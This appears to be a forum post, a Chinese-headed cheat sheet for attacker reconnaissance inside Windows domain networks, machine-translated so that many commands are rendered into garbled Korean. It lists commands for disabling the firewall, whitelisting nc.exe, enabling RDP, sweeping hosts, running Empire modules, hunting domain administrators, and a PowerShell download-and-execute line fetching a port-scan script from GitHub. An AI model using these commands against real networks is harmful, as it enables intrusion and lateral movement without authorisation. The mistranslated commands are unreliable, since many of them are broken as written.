KoreanHackerTeam

Moderator

内网信息收集

收集本机信息

手动信息搜集



查询网络配置信息

1ipconfig /모두

查询操作系统及软件的信息

查询操作系统和版本信息

12

SystemInfo | findstr /b /c:'os name ' /c:'os 버전'

SystemInfo | findstr /b /c:'os name ' /c:'os 버전'



查询系统体系结构

1echo %processor_architecture %



查看安装的软件、版本及路径等

1WMIC 제품은 이름, 버전을 얻습니다

1

PowerShell 'get -wmiobject -class win32_product | Select -Object -Property 이름, 버전 '



查询本机服务

1WMIC 서비스 목록 브리핑

查询进程列表

12

작업 목록

WMIC 프로세스 목록 브리핑



查看启动程序信息

1WMIC 시작 GET 명령, 캡션

查看计划任务

1Schtasks /query /fo list /v



查看主机开机时间

1순 통계 워크 스테이션

查询用户列表

12

3

4

순 사용자

순 지역 그룹 관리자

# 온라인 사용자 쿼리 :

쿼리 사용자 || Qwinsta

列出或断开本地计算机与所连接的客户端之间的会话

1순 세션

查询端口列表

1netstat -ano



查看补丁列表

1SystemInfo

1

wmic qfe 캡션, 설명, hotfixid, installedon



查询本机共享列表

12

순 점유율

WMIC 공유 이름, 경로, 상태를 얻습니다

查询路由表及所有可用接口的ARP缓存表

12

경로 인쇄

ARP -A

查询防火墙相关配置

关闭防火墙

Windows 2003 버전1

Netsh Firewall Set Opmode 비활성화

Windows 2003 후반 버전

1

Netsh 방화벽은 AllProfiles 상태를 설정합니다

Windows 2003 이전의

修改防火墙配置

버전1

Netsh 방화벽 추가 허용 프로그램 C: \ nc.exe '허용 NC'활성화

Windows 2003 후반 버전

1

Netsh 방화벽 추가 규칙 이름='Pass NC'Dir=in Action=허용 프로그램='C: \ nc.exe'

지정된 프로그램을 연결할 수 있습니다

1

Netsh AdvFireWall 방화벽 추가 규칙 이름='허용 nc'dir=out action=허용 프로그램='c: \ nc.exe'

3389가 해제되도록하십시오

1

Netsh AdvFiRewall 방화벽 규칙 이름 추가='원격 데스크탑'프로토콜=tcp dir=localport=3389 action=허용

自定义防火墙日志的存储位置

1Netsh AdvfiRewall 방화벽 세트 CurrentProfile 로깅 파일 이름 'C: \ Windows \ Temp \ fw.log'



查看代理情况

1Reg Query 'hkey_current_user \ Software \ Microsoft \ Windows \ CurrentVersion \ 인터넷 설정'

查询并开启远程连接服务



查看远程连接端口

1reg query 'hkey_local_machine \ system \ currentcontrolset \ control \ terminal server \ winstations \ rdp-tcp' /v portnumber

0xD3D는 10 진수로 3389로 변환됩니다

在Windows Server2003中开启3389端口

1WMIC PATH WIN32_TERMINALSERVICESETTING (__ class!='') 호출 SetallowTsConnections 1

在Windows Server2008和Windows Server2012中开启3389端口

12

3

4

5

6

wmic /namespace: \\ root \ cimv2 \ terminalservices 경로 Win32_TerminalServiceSetting 어디 (__class!='') 호출 setAllowsConnections 1

wmic /namespace: \\ root \ cimv2 \ terminalservices 경로 Win32_TSGENERALESTTING (terminalName='rdp-tcp') 호출

setupuserauthenticationRequired 1

Reg Add 'hklm \ System \ CurrentControlset \ Control \ Terminal Server' /v fsinglesessionPerUser /t reg_dword /d 0 /f

自动化收集信息

Empire下的主机信息搜集

查看本机用户、域成员、密码设置时间、剪切板内容、系统基本信息、网络适配器信息、共享信息

1usemodule 상황 적_awareness/host/winenum

1

상황에 따라 _awareness/호스트/컴퓨터 데 테일



查询当前权限

查询当前权限

1우와미

세 가지 상황 :

현지 일반 사용자

로컬 관리자

도메인 사용자

获取域 SID

1Whoami /All

查询指定用户的详细信息

1순 사용자 xxx /도메인

判断是否存在域

使用 ipconfig 命令

1ipconfig /모두

查看系统详细信息

1SystemInfo



查询当前登录域及用户信息

1순 구성 워크 스테이션

判断主域

1순 시간 /도메인

명령을 실행 한 후에는 세 가지 상황이 있습니다.

도메인이 존재합니다 : 현재 도메인 사용자가 아닙니다

시스템 오류가 발생했습니다

도메인이 존재합니다. 현재 사용자는 도메인 사용자입니다.

위의 그림에서 볼 수 있듯이

현재 네트워크 환경은 작업 그룹입니다

도메인 컨트롤러를 찾을 수 없습니다

探测内网存活主机

利用 NetBIOS 快速探测内网

1nbtscan.exe 192.168.1.0/20

利用 ICMP 协议快速探测内网

1(1,1,254)에서 /l %i의 경우 @ping -w 1 -n 1 192.168.1. %i | findstr 'ttl='

通过 ARP 扫描探测内网

arp-scan工具

1arp.exe -t 192.168.1.0/20

Empire 中的 ARPscan 模块

1usemodule 상황 적_awareness/네트워크/아프 스캔

Nishang 中的 Invoke-ARPScan.ps1 脚本

1PowerShell.exe -exec -command '{import -module c: \ windows \ temp \ invoke-arpscan.ps1; Invoke -Arpscan -cidr 192.168.1.0/24}'C: \ Windows \ temp \ log.txt

扫描内网端口

metasploit 端口扫描

1보조/스캐너/포트 스캔/TCP

PowerSploit 的 Invoke-portscan.ps1 脚本

1powerShell.exe -nop -exec bypass -c 'iex (new-Objectnet.webclient) .downloadString ('https://raw.githubusercontent.com/powershellmafia/powersploit/master/recon/invoke-portscan.ps1 '); invoke-portscan -HOSTS 192.168.1. -Ports '445,1433,8080,3389,80'-oA C: \ Windows \ temp \ rex.txt '

Nishang 的 Invoke-PortScan 模块

1Invoke -PortScan -StartAddress 192.168.250.1- 엔드 드레스 192.168.250.255 -ResolveHost

端口 banner 信息

收集域内基础信息

查询域

1순 뷰 /도메인

查询域内所有计算机

1NET View /Domain:hacke

查询域内所有用户列表

1순 그룹 /도메인

查询域内所有成员计算机列表

1NET 그룹 '도메인 컴퓨터 /도메인

查询域密码信息

1순 계정 /도메인

获取域信任信息

1nltest /domain_trusts

查找域控制器

查看域控制器的机器名

1nltest /dclist: 도메인 이름

查看域控制器的主机名

1nslookup -type=srv _ldap._tcp.

查看当前时间

1순 시간 /도메인

查看域控制器组

1Net Group 'Domain Controllers' /Domain

1

NETDOM 쿼리 PDC

获取域内的用户和管理员信息

查询所有域用户列表

向域控服务器进行查询

1순 사용자 /도메인

获取域内用户的详细信息

1WMIC userAccount get /모두

查看存在的用户

1dsquery 사용자

查询本地管理员组用户

1순 지역 그룹 관리자

查询域管理员用户

查询域管理员用户

1Net Group 'Domain Admins' /Domain

查询管理员用户

1Net Group 'Enterprise Admins' /Domain

定位域管理员

常用工具

pslogon.exe

1pslogon.exe \\ dc

PVEFindADUser.exe

1pvefindaduser.exe -current

netview.exe

nmap的脚本

도메인 제어에 대한 정보를 수집하면 호스트 정보, 사용자 및 기타 정보를 얻을 수 있습니다.smb-eenum-sessions.nse

특정 호스트에 대한 권한을 얻지 만 더 많은 도메인 사용자 정보를 얻을 수 없습니다.

smb-enum-users.nse

원격 호스트의 공유 디렉토리를 반복하십시오

smb-eenum-shares.nse

호스트 원격 프로세스의 횡단

smb-enum-process.nse

호스트 운영 체제, 컴퓨터 이름, 도메인 이름, 도메인 포레스트 이름, NetBios 기계 이름, 작업 그룹, 시스템 시간 등에 대한 정보

SMB-OS- 발견

powerview脚本

IntealthuserHunter를 호출합니다호출-우스 헌터

Empire 的 user_hunter模块

1usemode 상황에 따라 _awareness/network/powerview/user_hunter

查找域管进程

本机检查

获取域管理员列表

1Net Group 'Domain Admins' /Domain

列出本机的所有进程及进程用户

1작업 목록 /v

查询域控的域用户会话

查询远程系统中运行的任务

먼저 도메인 관리자 그룹에서 도메인 관리자 목록을 수집하십시오.그런 다음 대상 IP를 ips.txt에 추가하고 수집 된 도메인 관리자 목록을 Names.txt 파일에 추가하십시오.

1

2

/f %i in (ips.txt) do @echo [+] %i @tasklist /v /s %i /u user /p password 2nul output.txt

/f %n in (names.txt) do @type output.txt | findstr %n nul echo [!] %n이 %I PASIVE에 대한 프로세스를 실행하는 것으로 밝혀졌습니다.

扫描远程系统的 NetBIOS 信息

먼저 도메인 관리자 그룹에서 도메인 관리자 목록을 수집하십시오.그런 다음 대상 IP를 ips.txt에 추가하고 수집 된 도메인 관리자 목록을 Admins.txt` 파일에 추가하십시오.

1

(ips.txt) do @echo [+] do @echo [+] chewing %i nbtstat -a %i 2nul nbsessions.txt for /f %n in (admins.txt) do @type nbsessions.txt | findstr /i %n nul echo [!] %n이 %i에 로그인 한 것으로 밝혀졌습니다.

BloodHound 工具

1양조 서비스 시작 Neo4J 시작

收集脚本

1sharphound.exe -c 모두